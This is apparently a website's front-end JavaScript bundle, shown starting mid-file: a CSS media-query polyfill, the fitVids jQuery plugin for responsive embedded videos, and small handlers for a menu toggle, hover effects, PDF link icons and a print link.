      } else if (n.ABSOLUTE_VALUE) {
        u = "absolute";
        a = t;
      } else u = "unknown";
    }
    var l, c;
    if ("device-width" === e.substring(r - 12, r)) {
      l = screen.width;
      return t !== null ? u === "length" ? i && l >= a || s && l < a || !i && !s && l === a : !1 : l > 0;
    }
    if ("device-height" === e.substring(r - 13, r)) {
      c = screen.height;
      return t !== null ? u === "length" ? i && c >= a || s && c < a || !i && !s && c === a : !1 : c > 0;
    }
    if ("width" === e.substring(r - 5, r)) {
      l = document.documentElement.clientWidth || document.body.clientWidth;
      return t !== null ? u === "length" ? i && l >= a || s && l < a || !i && !s && l === a : !1 : l > 0;
    }
    if ("height" === e.substring(r - 6, r)) {
      c = document.documentElement.clientHeight || document.body.clientHeight;
      return t !== null ? u === "length" ? i && c >= a || s && c < a || !i && !s && c === a : !1 : c > 0;
    }
    if ("device-aspect-ratio" === e.substring(r - 19, r)) return u === "aspect-ratio" && screen.width * a[1] === screen.height * a[0];
    if ("color-index" === e.substring(r - 11, r)) {
      var h = Math.pow(2, screen.colorDepth);
      return t !== null ? u === "absolute" ? i && h >= a || s && h < a || !i && !s && h === a : !1 : h > 0;
    }
    if ("color" === e.substring(r - 5, r)) {
      var p = screen.colorDepth;
      return t !== null ? u === "absolute" ? i && p >= a || s && p < a || !i && !s && p === a : !1 : p > 0;
    }
    if ("resolution" === e.substring(r - 10, r)) {
      var d;
      f === "dpcm" ? d = o("1cm") : d = o("1in");
      return t !== null ? u === "resolution" ? i && d >= a || s && d < a || !i && !s && d === a : !1 : d > 0;
    }
    return !1;
  }, a = function(e) {
    var t = e.getValid(), n = e.getExpressions(), r = n.length;
    if (r > 0) {
      for (var i = 0; i < r && t; i++) t = u(n[i].mediaFeature, n[i].value);
      var s = e.getNot();
      return t && !s || s && !t;
    }
  }, f = function(e) {
    var t = e.getMediaQueries(), n = {};
    for (var i = 0; i < t.length; i++) a(t[i]) && (n[t[i].getMediaType()] = !0);
    var s = [], o = 0;
    for (var u in n) if (n.hasOwnProperty(u)) {
      o > 0 && (s[o++] = ",");
      s[o++] = u;
    }
    s.length > 0 && (r[r.length] = cssHelper.addStyle("@media " + s.join("") + "{" + e.getCssText() + "}", !1));
  }, l = function(e) {
    for (var t = 0; t < e.length; t++) f(e[t]);
    if (ua.ie) {
      document.documentElement.style.display = "block";
      setTimeout(function() {
        document.documentElement.style.display = "";
      }, 0);
      setTimeout(function() {
        cssHelper.broadcast("cssMediaQueriesTested");
      }, 100);
    } else cssHelper.broadcast("cssMediaQueriesTested");
  }, c = function() {
    for (var e = 0; e < r.length; e++) cssHelper.removeStyle(r[e]);
    r = [];
    cssHelper.mediaQueryLists(l);
  }, h = 0, p = function() {
    var e = cssHelper.getViewportWidth(), t = cssHelper.getViewportHeight();
    if (ua.ie) {
      var n = document.createElement("div");
      n.style.position = "absolute";
      n.style.top = "-9999em";
      n.style.overflow = "scroll";
      document.body.appendChild(n);
      h = n.offsetWidth - n.clientWidth;
      document.body.removeChild(n);
    }
    var r, s = function() {
      var n = cssHelper.getViewportWidth(), s = cssHelper.getViewportHeight();
      if (Math.abs(n - e) > h || Math.abs(s - t) > h) {
        e = n;
        t = s;
        clearTimeout(r);
        r = setTimeout(function() {
          i() ? cssHelper.broadcast("cssMediaQueriesTested") : c();
        }, 500);
      }
    };
    window.onresize = function() {
      var e = window.onresize || function() {};
      return function() {
        e();
        s();
      };
    }();
  }, d = document.documentElement;
  d.style.marginLeft = "-32767px";
  setTimeout(function() {
    d.style.marginTop = "";
  }, 2e4);
  return function() {
    if (!i()) {
      cssHelper.addListener("newStyleParsed", function(e) {
        l(e.cssHelperParsed.mediaQueryLists);
      });
      cssHelper.addListener("cssMediaQueriesTested", function() {
        ua.ie && (d.style.width = "1px");
        setTimeout(function() {
          d.style.width = "";
          d.style.marginLeft = "";
        }, 0);
        cssHelper.removeListener("cssMediaQueriesTested", arguments.callee);
      });
      s();
      c();
    } else d.style.marginLeft = "";
    p();
  };
}());

try {
  document.execCommand("BackgroundImageCache", !1, !0);
} catch (e) {}

(function(e) {
  "use strict";
  e.fn.fitVids = function(t) {
    var n = {
      customSelector: null
    };
    if (!document.getElementById("fit-vids-style")) {
      var r = document.createElement("div"), i = document.getElementsByTagName("base")[0] || document.getElementsByTagName("script")[0], s = "&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>";
      r.className = "fit-vids-style";
      r.id = "fit-vids-style";
      r.style.display = "none";
      r.innerHTML = s;
      i.parentNode.insertBefore(r, i);
    }
    t && e.extend(n, t);
    return this.each(function() {
      var t = [ "iframe[src*='player.vimeo.com']", "iframe[src*='youtube.com']", "iframe[src*='youtube-nocookie.com']", "iframe[src*='kickstarter.com'][src*='video.html']", "object", "embed" ];
      n.customSelector && t.push(n.customSelector);
      var r = e(this).find(t.join(","));
      r = r.not("object object");
      r.each(function() {
        var t = e(this);
        if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) return;
        var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = isNaN(parseInt(t.attr("width"), 10)) ? t.width() : parseInt(t.attr("width"), 10), i = n / r;
        if (!t.attr("id")) {
          var s = "fitvid" + Math.floor(Math.random() * 999999);
          t.attr("id", s);
        }
        t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
        t.removeAttr("height").removeAttr("width");
      });
    });
  };
})(window.jQuery || window.Zepto);

jQuery(document).ready(function(e) {
  e("body").addClass("js");
  var t = e("#menu"), n = e(".menu-link");
  n.click(function() {
    n.toggleClass("active");
    t.toggleClass("active");
    return !1;
  });
});

jQuery(document).ready(function(e) {
  e(".fdw-background").hover(function() {
    e(this).animate({
      opacity: "1"
    });
  }, function() {
    e(this).animate({
      opacity: "0"
    });
  });
});

jQuery("a[href$='pdf']").addClass("link-pdf").prepend('<i class="fa fa-file-text-o"></i>&nbsp;');

jQuery(".entry-content blockquote").prepend('<i class="fa fa-quote-left"></i>');

jQuery(".entry-content").fitVids();

jQuery(document).ready(function() {
  jQuery("a.print").click(function() {
    window.print();
    return !1;
  });
});